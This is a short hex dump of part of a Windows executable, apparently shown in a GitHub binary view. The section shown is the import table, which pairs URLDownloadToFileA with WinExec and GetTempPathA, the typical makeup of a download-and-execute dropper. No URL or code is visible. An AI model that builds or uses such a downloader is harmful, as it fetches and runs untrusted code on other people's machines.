 BIN
101 : 1033
00006140 C0 21 00 00 CC 21 00 00 E0 21 00 00 F0 21 00 00 ! ! ! !
00006150 00 22 00 00 0E 22 00 00 20 22 00 00 00 00 00 00 " " "
00006160 48 21 00 00 00 00 00 00 7D 01 47 65 74 57 69 6E H! } GetWin
00006170 64 6F 77 73 44 69 72 65 63 74 6F 72 79 41 00 00 dowsDirectoryA
00006180 D3 02 57 69 6E 45 78 65 63 00 65 01 47 65 54 54 WinExec e GetT
00006190 65 6D 70 50 61 74 68 41 00 00 4B 45 52 4E 45 4C empPathA KERNEL
000061A0 33 32 2E 64 6C 6C 00 00 3E 00 55 52 4C 44 6F 77 32.dll > URLDow
000061B0 6E 6C 6F 61 64 54 6F 46 69 6C 65 41 00 00 75 72 nloadToFileA ur
000061C0 6C 6D 6F 6E 2E 64 6C 6C 00 00 AE 01 5F 73 6E 70 lmon.dll _snp
000061D0 72 69 6E 74 66 00 4D 53 56 43 52 54 2E 64 6C 6C rintf MSVCRT.dll
000061E0 00 00 D3 00 5F 65 78 69 74 00 48 00 5F 58 63 70 _exit H _Xcp
000061F0 74 46 69 6C 74 65 72 00 49 02 65 78 69 74 00 00 tFilter I exit
00006200 64 00 5F 5F 70 5F 5F 5F 69 6E 69 74 65 6E 76 00 d __p___initenv
00006210 58 00 5F 5F 67 65 74 6D 61 69 6E 61 72 67 73 00 X __getmainargs
00006220 0F 01 5F 69 6E 69 74 74 65 72 6D 00 83 00 5F 5F _initterm __
00006230 73 65 74 75 73 65 72 6D 61 74 68 65 72 72 00 00 setusermatherr
00006240 9D 00 5F 61 64 6A 75 73 74 5F 66 64 69 76 00 00 _adjust_fdiv
00006250 6A 00 5F 5F 70 5F 5F 63 6F 6D 6D 6F 64 65 00 00 j __p__commode
00006260 6F 00 5F 5F 70 5F 5F 66 6D 6F 64 65 00 00 81 00 o __p__fmode
00006270 5F 5F 73 65 74 5F 61 70 70 5F 74 79 70 65 00 00 __set_app_type
00006280 CA 00 5F 65 78 63 65 70 74 5F 68 61 6E 64 6C 65 _except_handle
00006290 72 33 00 00 B7 00 5F 63 6F 6E 74 72 6F 6C 66 70 r3 _controlfp
000062A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00